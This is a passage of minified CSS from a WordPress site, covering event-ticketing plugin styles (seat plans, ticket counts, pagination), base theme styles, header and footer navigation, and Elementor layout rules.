span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.etn-event-title-wrap.with-logo{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px}.etn-event-title-wrap.with-logo img{height:100px;max-width:100px;-o-object-fit:cover;object-fit:cover}.notification-flow-customization-form-field .ant-form-item-control-input input[type=email],.notification-flow-customization-form-field .ant-form-item-control-input input[type=text]{height:40px!important;padding:0 12px!important}.etn-event-expired{border-color:#f08080;color:#f08080}.etn-ticket-count-lot{border:1.5px solid green;border-radius:3px;color:green}.etn-ticket-count-few,.etn-ticket-count-lot{font-size:.7rem;font-weight:700;padding:1px 7px}.etn-ticket-count-few{border:1.5px solid #f08080;border-radius:3px;color:#f08080}.etn-pagination-wrapper{align-items:center;display:flex;gap:5px;justify-content:center;margin-top:20px}.etn-pagination-link{background-color:#fff;border:1px solid #ddd;border-radius:4px;color:#333;display:inline-block;margin:0 2px;padding:8px 12px;text-decoration:none;transition:all .3s ease}.etn-pagination-link:hover{background-color:#f5f5f5;border-color:#999}.etn-pagination-current{background-color:#007cba;border-color:#007cba;color:#fff}.etn-pagination-current:hover{background-color:#005a87;border-color:#005a87}.etn-single-event-ticket-wrap{max-width:900px;width:100%}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;border:1px solid #ccc;break-inside:avoid}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsla(0,0%,50%,.502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50%,.502)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50%,.071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50%,.102)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50%,.502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{background:transparent;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media(max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;max-width:none;text-align:center;width:100%}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{background-color:currentColor;border-radius:3px;content:"";display:block;height:3px;transition:all .2s ease-in-out}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{align-items:center;display:flex}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{display:flex;position:relative}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{align-items:center;color:#666;content:"▾";display:flex;font-size:1.5em;justify-content:center;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;left:0;min-width:150px;position:absolute;top:100%;z-index:2}.site-navigation ul.menu li ul li{border-block-end:1px solid #eee}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{bottom:100%;top:auto}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu li.current-menu-item a{background:#55595c;color:#fff}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}@media(max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(min-width:576px)and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
/*! elementor - v3.27.0 - 16-02-2025 */
.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-video{max-width:none}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-custom-embed-play{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media 